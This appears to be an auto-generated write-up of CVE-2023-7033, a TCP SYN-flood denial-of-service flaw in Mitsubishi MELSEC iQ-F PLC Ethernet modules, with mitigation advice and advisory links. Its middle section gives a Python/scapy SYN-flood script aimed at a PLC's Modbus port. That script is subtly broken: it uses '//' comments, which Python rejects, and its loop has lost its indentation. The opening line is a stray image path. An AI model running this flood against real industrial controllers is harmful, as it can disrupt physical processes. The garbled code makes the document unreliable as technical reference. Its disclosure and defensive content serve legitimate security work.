A newly discovered vulnerability, CVE-2023-7033, in the Ethernet function of Mitsubishi Electric Corporation MELSEC iQ-F Series CPU modules has been found to allow a remote attacker to cause a temporary Denial of Service (DoS) condition for a certain period in Ethernet communication of the affected products. This vulnerability results from Insufficient Resource Pool management and can be exploited through a TCP SYN Flood attack.
Exploit Details
The Mitsubishi Electric Corporation MELSEC iQ-F Series CPU modules are extensively used in various industrial control systems (ICS) for their high-speed Ethernet communication capabilities. However, due to an insufficient resource pool management implementation in the Ethernet function, the affected devices are incapable of efficiently handling an excessive number of incoming connection requests.
An attacker exploiting this particular vulnerability, CVE-2023-7033, would perform a well-known attack called a TCP SYN Flood. By sending a large number of TCP SYN packets to the target, the attacker can cause the device to exhaust its resource pool, which would eventually lead to connection failures and communication disruptions. As a result, the targeted device would experience a temporary DoS condition in Ethernet communication.
The following code snippet demonstrates a simple example of a TCP SYN Flood attack
import socket
import random
from scapy.all import *
target_ip = "192.168.1.2" // Target IP address of the Mitsubishi MELSEC iQ-F Series CPU module
source_ip = "192.168.1.1" // IP address of the attacker
source_port = random.randint(1024, 65535)
target_port = 502 // Port used for Modbus communication
ip_header = IP(src=source_ip, dst=target_ip)
tcp_header = TCP(sport=source_port, dport=target_port, flags="S")
packet_count = 100 // Adjust the number of packets to send based on your desired intensity
for _ in range(packet_count):
send(ip_header/tcp_header)
The original disclosure of the vulnerability CVE-2023-7033 can be found at the following link
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-7033
Additionally, Mitsubishi Electric Corporation has released a security advisory for this vulnerability in their MELSEC iQ-F Series CPU modules:
- https://www.mitsubishielectric.com/en-US/industrial-automation/platforms/icontrol/security-advisories/cve-2023-7033
Mitigation Measures
Mitsubishi Electric Corporation recommends the following mitigation measures to address the vulnerability found in the Ethernet function of MELSEC iQ-F Series CPU modules.
Update to the latest firmware available for your device.
2. Monitor your network traffic and implement network intrusion detection and prevention systems, which can proactively detect and block TCP SYN flood attacks.
3. Set up firewall rules to limit incoming connection requests from untrusted sources and restrict access to trusted IP addresses in your network.
Conclusion
Understanding the severity and consequences of the CVE-2023-7033 vulnerability in the Ethernet function of Mitsubishi Electric Corporation MELSEC iQ-F Series CPU modules is vital for users of these devices. Adopting the suggested mitigation measures can help prevent a remote attacker from causing a temporary Denial of Service condition by performing a TCP SYN Flood attack. Providing a safe and secure environment for industrial control systems should always be a high priority.
Timeline
Published on: 02/27/2024 04:15:06 UTC
Last modified on: 02/28/2024 01:15:07 UTC
